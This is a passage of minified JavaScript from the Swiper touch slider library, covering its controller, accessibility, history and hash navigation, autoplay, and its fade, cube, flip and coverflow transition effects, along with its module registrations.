= e.length; i - s > 1;) {\n          e[a = i + s >> 1] <= t ? s = a : i = a;\n        }return i;\n      };return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {\n        return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n      }, this;\n    }, getInterpolateFunction: function getInterpolateFunction(e) {\n      this.controller.spline || (this.controller.spline = this.params.loop ? new _.LinearSpline(this.slidesGrid, e.slidesGrid) : new _.LinearSpline(this.snapGrid, e.snapGrid));\n    }, setTranslate: function setTranslate(e, t) {\n      var i,\n          s,\n          a = this,\n          r = a.controller.control;function n(e) {\n        var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n      }if (Array.isArray(r)) for (var o = 0; o < r.length; o += 1) {\n        r[o] !== t && r[o] instanceof I && n(r[o]);\n      } else r instanceof I && t !== r && n(r);\n    }, setTransition: function setTransition(e, t) {\n      var i,\n          s = this,\n          a = s.controller.control;function r(t) {\n        t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {\n          a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n        }));\n      }if (Array.isArray(a)) for (i = 0; i < a.length; i += 1) {\n        a[i] !== t && a[i] instanceof I && r(a[i]);\n      } else a instanceof I && t !== a && r(a);\n    } },\n      Z = { makeElFocusable: function makeElFocusable(e) {\n      return e.attr("tabIndex", "0"), e;\n    }, addElRole: function addElRole(e, t) {\n      return e.attr("role", t), e;\n    }, addElLabel: function addElLabel(e, t) {\n      return e.attr("aria-label", t), e;\n    }, disableEl: function disableEl(e) {\n      return e.attr("aria-disabled", !0), e;\n    }, enableEl: function enableEl(e) {\n      return e.attr("aria-disabled", !1), e;\n    }, onEnterKey: function onEnterKey(e) {\n      var t = this.params.a11y;if (13 === e.keyCode) {\n        var i = s(e.target);this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n      }\n    }, notify: function notify(e) {\n      var t = this.a11y.liveRegion;0 !== t.length && (t.html(""), t.html(e));\n    }, updateNavigation: function updateNavigation() {\n      if (!this.params.loop) {\n        var e = this.navigation,\n            t = e.$nextEl,\n            i = e.$prevEl;i && i.length > 0 && (this.isBeginning ? this.a11y.disableEl(i) : this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd ? this.a11y.disableEl(t) : this.a11y.enableEl(t));\n      }\n    }, updatePagination: function updatePagination() {\n      var e = this,\n          t = e.params.a11y;e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function (i, a) {\n        var r = s(a);e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1));\n      });\n    }, init: function init() {\n      this.$el.append(this.a11y.liveRegion);var e,\n          t,\n          i = this.params.a11y;this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    }, destroy: function destroy() {\n      var e, t;this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    } },\n      Q = { init: function init() {\n      if (this.params.history) {\n        if (!t.history || !t.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);var e = this.history;e.initialized = !0, e.paths = Q.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState));\n      }\n    }, destroy: function destroy() {\n      this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState);\n    }, setHistoryPopState: function setHistoryPopState() {\n      this.history.paths = Q.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n    }, getPathValues: function getPathValues() {\n      var e = t.location.pathname.slice(1).split("/").filter(function (e) {\n        return "" !== e;\n      }),\n          i = e.length;return { key: e[i - 2], value: e[i - 1] };\n    }, setHistory: function setHistory(e, i) {\n      if (this.history.initialized && this.params.history.enabled) {\n        var s = this.slides.eq(i),\n            a = Q.slugify(s.attr("data-history"));t.location.pathname.includes(e) || (a = e + "/" + a);var r = t.history.state;r && r.value === a || (this.params.history.replaceState ? t.history.replaceState({ value: a }, null, a) : t.history.pushState({ value: a }, null, a));\n      }\n    }, slugify: function slugify(e) {\n      return e.toString().toLowerCase().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n    }, scrollToSlide: function scrollToSlide(e, t, i) {\n      if (t) for (var s = 0, a = this.slides.length; s < a; s += 1) {\n        var r = this.slides.eq(s);if (Q.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n          var n = r.index();this.slideTo(n, e, i);\n        }\n      } else this.slideTo(0, e, i);\n    } },\n      J = { onHashCange: function onHashCange() {\n      var t = e.location.hash.replace("#", "");t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index());\n    }, setHash: function setHash() {\n      if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState) t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || "");else {\n        var i = this.slides.eq(this.activeIndex),\n            s = i.attr("data-hash") || i.attr("data-history");e.location.hash = s || "";\n      }\n    }, init: function init() {\n      if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n        this.hashNavigation.initialized = !0;var i = e.location.hash.replace("#", "");if (i) for (var a = 0, r = this.slides.length; a < r; a += 1) {\n          var n = this.slides.eq(a);if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n            var o = n.index();this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n          }\n        }this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange);\n      }\n    }, destroy: function destroy() {\n      this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange);\n    } },\n      ee = { run: function run() {\n      var e = this,\n          t = e.slides.eq(e.activeIndex),\n          i = e.params.autoplay.delay;t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function () {\n        e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"));\n      }, i);\n    }, start: function start() {\n      return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n    }, stop: function stop() {\n      return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n    }, pause: function pause(e) {\n      var t = this;t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? t.$wrapperEl.transitionEnd(function () {\n        t && !t.destroyed && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop());\n      }) : (t.autoplay.paused = !1, t.autoplay.run())));\n    } },\n      te = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = this.slides.eq(t),\n            s = -i[0].swiperSlideOffset;this.params.virtualTranslate || (s -= this.translate);var a = 0;this.isHorizontal() || (a = s, s = 0);var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);i.css({ opacity: r }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.$wrapperEl;if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n        var a = !1;i.transitionEnd(function () {\n          if (!a && t && !t.destroyed) {\n            a = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              s.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ie = { setTranslate: function setTranslate() {\n      var e,\n          t = this.$el,\n          i = this.$wrapperEl,\n          a = this.slides,\n          r = this.width,\n          n = this.height,\n          o = this.rtl,\n          l = this.size,\n          d = this.params.cubeEffect,\n          h = this.isHorizontal(),\n          p = this.virtual && this.params.virtual.enabled,\n          c = 0;d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({ height: r + "px" })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));for (var u = 0; u < a.length; u += 1) {\n        var v = a.eq(u),\n            f = u;p && (f = parseInt(v.attr("data-swiper-slide-index"), 10));var m = 90 * f,\n            g = Math.floor(m / 360);o && (m = -m, g = Math.floor(-m / 360));var b = Math.max(Math.min(v[0].progress, 1), -1),\n            w = 0,\n            y = 0,\n            x = 0;f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), h || (y = w, w = 0);var E = "rotateX(" + (h ? 0 : -m) + "deg) rotateY(" + (h ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";if (b <= 1 && b > -1 && (c = 90 * f + 90 * b, o && (c = 90 * -f - 90 * b)), v.transform(E), d.slideShadows) {\n          var T = h ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),\n              S = h ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");0 === T.length && (T = s(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), v.append(T)), 0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), v.append(S)), T.length && (T[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0));\n        }\n      }if (i.css({ "-webkit-transform-origin": "50% 50% -" + l / 2 + "px", "-moz-transform-origin": "50% 50% -" + l / 2 + "px", "-ms-transform-origin": "50% 50% -" + l / 2 + "px", "transform-origin": "50% 50% -" + l / 2 + "px" }), d.shadow) if (h) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");else {\n        var C = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90),\n            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),\n            z = d.shadowScale,\n            k = d.shadowScale / M,\n            $ = d.shadowOffset;e.transform("scale3d(" + z + ", 1, " + k + ") translate3d(0px, " + (n / 2 + $) + "px, " + -n / 2 / k + "px) rotateX(-90deg)");\n      }var L = P.isSafari || P.isUiWebView ? -l / 2 : 0;i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : c) + "deg) rotateY(" + (this.isHorizontal() ? -c : 0) + "deg)");\n    }, setTransition: function setTransition(e) {\n      var t = this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n    } },\n      se = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = e.eq(t),\n            a = i[0].progress;this.params.flipEffect.limitRotation && (a = Math.max(Math.min(i[0].progress, 1), -1));var r = -180 * a,\n            n = 0,\n            o = -i[0].swiperSlideOffset,\n            l = 0;if (this.isHorizontal() ? this.rtl && (r = -r) : (l = o, o = 0, n = -r, r = 0), i[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n          var d = this.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),\n              h = this.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");0 === d.length && (d = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), i.append(d)), 0 === h.length && (h = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), i.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n        }i.transform("translate3d(" + o + "px, " + l + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.activeIndex,\n          a = t.$wrapperEl;if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n        var r = !1;i.eq(s).transitionEnd(function () {\n          if (!r && t && !t.destroyed) {\n            r = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              a.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ae = { setTranslate: function setTranslate() {\n      for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o ? e / 2 - l : t / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1) {\n        var f = i.eq(u),\n            m = r[u],\n            g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier,\n            b = o ? p * g : 0,\n            w = o ? 0 : p * g,\n            y = -c * Math.abs(g),\n            x = o ? 0 : n.stretch * g,\n            E = o ? n.stretch * g : 0;Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0);var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)";if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows) {\n          var S = o ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),\n              C = o ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (o ? "left" : "top") + \'"></div>\'), f.append(S)), 0 === C.length && (C = s(\'<div class="swiper-slide-shadow-\' + (o ? "right" : "bottom") + \'"></div>\'), f.append(C)), S.length && (S[0].style.opacity = g > 0 ? g : 0), C.length && (C[0].style.opacity = -g > 0 ? -g : 0);\n        }\n      }(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%");\n    }, setTransition: function setTransition(e) {\n      this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n    } },\n      re = [D, O, A, H, X, B, V, { name: "mousewheel", params: { mousewheel: { enabled: !1, releaseOnEdges: !1, invert: !1, forceToAxis: !1, sensitivity: 1, eventsTarged: "container" } }, create: function create() {\n      d.extend(this, { mousewheel: { enabled: !1, enable: R.enable.bind(this), disable: R.disable.bind(this), handle: R.handle.bind(this), lastScrollTime: d.now() } });\n    }, on: { init: function init() {\n        this.params.mousewheel.enabled && this.mousewheel.enable();\n      }, destroy: function destroy() {\n        this.mousewheel.enabled && this.mousewheel.disable();\n      } } }, { name: "navigation", params: { navigation: { nextEl: null, prevEl: null, hideOnClick: !1, disabledClass: "swiper-button-disabled", hiddenClass: "swiper-button-hidden", lockClass: "swiper-button-lock" } }, create: function create() {\n      d.extend(this, { navigation: { init: F.init.bind(this), update: F.update.bind(this), destroy: F.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.navigation.init(), this.navigation.update();\n      }, toEdge: function toEdge() {\n        this.navigation.update();\n      }, fromEdge: function fromEdge() {\n        this.navigation.update();\n      }, destroy: function destroy() {\n        this.navigation.destroy();\n      }, click: function click(e) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            a = t.$prevEl;!this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass));\n      } } }, { name: "pagination", params: { pagination: { el: null, bulletElement: "span", clickable: !1, hideOnClick: !1, renderBullet: null, renderProgressbar: null, renderFraction: null, renderCustom: null, type: "bullets", dynamicBullets: !1, dynamicMainBullets: 1, bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", modifierClass: "swiper-pagination-", currentClass: "swiper-pagination-current", totalClass: "swiper-pagination-total", hiddenClass: "swiper-pagination-hidden", progressbarFillClass: "swiper-pagination-progressbar-fill", clickableClass: "swiper-pagination-clickable", lockClass: "swiper-pagination-lock" } }, create: function create() {\n      d.extend(this, { pagination: { init: W.init.bind(this), render: W.render.bind(this), update: W.update.bind(this), destroy: W.destroy.bind(this), dynamicBulletIndex: 0 } });\n    }, on: { init: function init() {\n        this.pagination.init(), this.pagination.render(), this.pagination.update();\n      }, activeIndexChange: function activeIndexChange() {\n        this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update();\n      }, snapIndexChange: function snapIndexChange() {\n        this.params.loop || this.pagination.update();\n      }, slidesLengthChange: function slidesLengthChange() {\n        this.params.loop && (this.pagination.render(), this.pagination.update());\n      }, snapGridLengthChange: function snapGridLengthChange() {\n        this.params.loop || (this.pagination.render(), this.pagination.update());\n      }, destroy: function destroy() {\n        this.pagination.destroy();\n      }, click: function click(e) {\n        this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass);\n      } } }, { name: "scrollbar", params: { scrollbar: { el: null, dragSize: "auto", hide: !1, draggable: !1, snapOnRelease: !0, lockClass: "swiper-scrollbar-lock", dragClass: "swiper-scrollbar-drag" } }, create: function create() {\n      d.extend(this, { scrollbar: { init: q.init.bind(this), destroy: q.destroy.bind(this), updateSize: q.updateSize.bind(this), setTranslate: q.setTranslate.bind(this), setTransition: q.setTransition.bind(this), enableDraggable: q.enableDraggable.bind(this), disableDraggable: q.disableDraggable.bind(this), setDragPosition: q.setDragPosition.bind(this), onDragStart: q.onDragStart.bind(this), onDragMove: q.onDragMove.bind(this), onDragEnd: q.onDragEnd.bind(this), isTouched: !1, timeout: null, dragTimeout: null } });\n    }, on: { init: function init() {\n        this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate();\n      }, update: function update() {\n        this.scrollbar.updateSize();\n      }, resize: function resize() {\n        this.scrollbar.updateSize();\n      }, observerUpdate: function observerUpdate() {\n        this.scrollbar.updateSize();\n      }, setTranslate: function setTranslate() {\n        this.scrollbar.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.scrollbar.setTransition(e);\n      }, destroy: function destroy() {\n        this.scrollbar.destroy();\n      } } }, { name: "parallax", params: { parallax: { enabled: !1 } }, create: function create() {\n      d.extend(this, { parallax: { setTransform: j.setTransform.bind(this), setTranslate: j.setTranslate.bind(this), setTransition: j.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.parallax.enabled && (this.params.watchSlidesProgress = !0);\n      }, init: function init() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTranslate: function setTranslate() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.params.parallax && this.parallax.setTransition(e);\n      } } }, { name: "zoom", params: { zoom: { enabled: !1, maxRatio: 3, minRatio: 1, toggle: !0, containerClass: "swiper-zoom-container", zoomedSlideClass: "swiper-slide-zoomed" } }, create: function create() {\n      var e = this,\n          t = { enabled: !1, scale: 1, currentScale: 1, isScaling: !1, gesture: { $slideEl: void 0, slideWidth: void 0, slideHeight: void 0, $imageEl: void 0, $imageWrapEl: void 0, maxRatio: 3 }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 } };"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {\n        t[i] = K[i].bind(e);\n      }), d.extend(e, { zoom: t });\n    }, on: { init: function init() {\n        this.params.zoom.enabled && this.zoom.enable();\n      }, destroy: function destroy() {\n        this.zoom.disable();\n      }, touchStart: function touchStart(e) {\n        this.zoom.enabled && this.zoom.onTouchStart(e);\n      }, touchEnd: function touchEnd(e) {\n        this.zoom.enabled && this.zoom.onTouchEnd(e);\n      }, doubleTap: function doubleTap(e) {\n        this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e);\n      }, transitionEnd: function transitionEnd() {\n        this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd();\n      } } }, { name: "lazy", params: { lazy: { enabled: !1, loadPrevNext: !1, loadPrevNextAmount: 1, loadOnTransitionStart: !1, elementClass: "swiper-lazy", loadingClass: "swiper-lazy-loading", loadedClass: "swiper-lazy-loaded", preloaderClass: "swiper-lazy-preloader" } }, create: function create() {\n      d.extend(this, { lazy: { initialImageLoaded: !1, load: U.load.bind(this), loadInSlide: U.loadInSlide.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1);\n      }, init: function init() {\n        this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load();\n      }, scroll: function scroll() {\n        this.params.freeMode && !this.params.freeModeSticky && this.lazy.load();\n      }, resize: function resize() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, scrollbarDragMove: function scrollbarDragMove() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, transitionStart: function transitionStart() {\n        this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load();\n      }, transitionEnd: function transitionEnd() {\n        this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load();\n      } } }, { name: "controller", params: { controller: { control: void 0, inverse: !1, by: "slide" } }, create: function create() {\n      d.extend(this, { controller: { control: this.params.controller.control, getInterpolateFunction: _.getInterpolateFunction.bind(this), setTranslate: _.setTranslate.bind(this), setTransition: _.setTransition.bind(this) } });\n    }, on: { update: function update() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, resize: function resize() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, observerUpdate: function observerUpdate() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, setTranslate: function setTranslate(e, t) {\n        this.controller.control && this.controller.setTranslate(e, t);\n      }, setTransition: function setTransition(e, t) {\n        this.controller.control && this.controller.setTransition(e, t);\n      } } }, { name: "a11y", params: { a11y: { enabled: !1, notificationClass: "swiper-notification", prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}" } }, create: function create() {\n      var e = this;d.extend(e, { a11y: { liveRegion: s(\'<span class="\' + e.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\') } }), Object.keys(Z).forEach(function (t) {\n        e.a11y[t] = Z[t].bind(e);\n      });\n    }, on: { init: function init() {\n        this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation());\n      }, toEdge: function toEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, fromEdge: function fromEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, paginationUpdate: function paginationUpdate() {\n        this.params.a11y.enabled && this.a11y.updatePagination();\n      }, destroy: function destroy() {\n        this.params.a11y.enabled && this.a11y.destroy();\n      } } }, { name: "history", params: { history: { enabled: !1, replaceState: !1, key: "slides" } }, create: function create() {\n      d.extend(this, { history: { init: Q.init.bind(this), setHistory: Q.setHistory.bind(this), setHistoryPopState: Q.setHistoryPopState.bind(this), scrollToSlide: Q.scrollToSlide.bind(this), destroy: Q.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.params.history.enabled && this.history.init();\n      }, destroy: function destroy() {\n        this.params.history.enabled && this.history.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex);\n      } } }, { name: "hash-navigation", params: { hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } }, create: function create() {\n      d.extend(this, { hashNavigation: { initialized: !1, init: J.init.bind(this), destroy: J.destroy.bind(this), setHash: J.setHash.bind(this), onHashCange: J.onHashCange.bind(this) } });\n    }, on: { init: function init() {\n        this.params.hashNavigation.enabled && this.hashNavigation.init();\n      }, destroy: function destroy() {\n        this.params.hashNavigation.enabled && this.hashNavigation.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.hashNavigation.initialized && this.hashNavigation.setHash();\n      } } }, { name: "autoplay", params: { autoplay: { enabled: !1, delay: 3e3, waitForTransition: !0, disableOnInteraction: !0, stopOnLastSlide: !1, reverseDirection: !1 } }, create: function create() {\n      d.extend(this, { autoplay: { running: !1, paused: !1, run: ee.run.bind(this), start: ee.start.bind(this), stop: ee.stop.bind(this), pause: ee.pause.bind(this) } });\n    }, on: { init: function init() {\n        this.params.autoplay.enabled && this.autoplay.start();\n      }, beforeTransitionStart: function beforeTransitionStart(e, t) {\n        this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop());\n      }, sliderFirstMove: function sliderFirstMove() {\n        this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause());\n      }, destroy: function destroy() {\n        this.autoplay.running && this.autoplay.stop();\n      } } }, { name: "effect-fade", params: { fadeEffect: { crossFade: !1 } }, create: function create() {\n      d.extend(this, { fadeEffect: { setTranslate: te.setTranslate.bind(this), setTransition: te.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("fade" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "fade");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "fade" === this.params.effect && this.fadeEffect.setTranslate();\n      }, setTransition: function setTransition(e) 